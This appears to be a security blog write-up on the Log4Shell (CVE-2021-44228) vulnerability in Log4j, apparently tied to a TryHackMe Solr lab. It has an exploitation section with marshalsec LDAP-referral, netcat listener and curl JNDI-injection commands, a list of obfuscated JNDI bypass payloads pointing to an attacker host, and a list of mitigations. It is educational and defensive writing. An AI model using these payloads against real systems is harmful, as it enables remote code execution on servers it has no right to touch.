CVE-2021-44228 Log4j Exploit - Log4Shell

Log4j took the internet by storm. Any social media app that you open, people will be talking about log4j somewhere, somehow. Even the gaming community mentioning Log4j. As this attack was noted in the wild to be used against a Minecraft server in an RCE but the reason the Minecraft server was compromised also affects millions of other applications and servers because Log4j is used by so many. Log4j is an open source Java utility by Apache built into many applications that easily logs user input and performs network lookups within the JNDI, to obtain services from LDAP. Log4j captures a message as a URL, fetches the correct response and can execute code.
This vulnerability, also known as Log4Shell can be identified as CVE-2021-44228. By the weekend, it was widely known to be a huge concern due to its ease of attacks and the potential to compromise servers giving its attack surface is relatively ubiquitous and used across millions of applications.
According to the CEO of Cloudflare, Matthew Prince, the exploit has been in the wild at least 9 days before publicly disclosed.
Exploitation

“LDAP Referrer Server” is used to redirect the initial request of the victim to another location which in this case is our payload server.
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.8.108.138:8000/#Exploit"
While our java payload will be serving on port 8000:
python3 -m http.server 8000
Listening on port 9999 on attacker machine:
nc -lvnp 9999
Executing the payload:
curl 'http://10.10.99.121:8983/solr/admin/cores?foo=$\{jndi:ldap://10.8.108.138:1389/Exploit\}'
Bypasses
Some bypasses from a few sources:
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV_NAME:-:}//attackerendpoint.com/}
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attackerendpoint.com/}
${${upper:j}ndi:${upper:l}${upper:d}a${lower:p}://attackerendpoint.com/}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://attackerendpoint.com/z}
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attackerendpoint.com/}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://attackerendpoint.com/}
${${::-j}ndi:rmi://attackerendpoint.com/}
Mitigation

Cloudflare has since already been updated the managed ruleset with Log4j detection.
log4j version 2.16.0 has been released and patches this vulnerability (JNDI is fully disabled, support for Message Lookups is removed, and the new DoS vulnerability CVE-2021-45046 is not present anymore).
log4j-jndi-be-gone, a simple Java agent from nccgroup can also be used to disable log4j JNDI handler covering Java 6 through Java 17.
Github: log4j-jndi-be-gone
Learn more:
More stuff: John Hammond’s Youtube video walking through the Log4j exploit on a Minecraft server.
If you want to learn and practice more on Log4j, TryHackMe has a greate room created by John Hammond himself: TryHackme - Solr: Exploiting Log4j
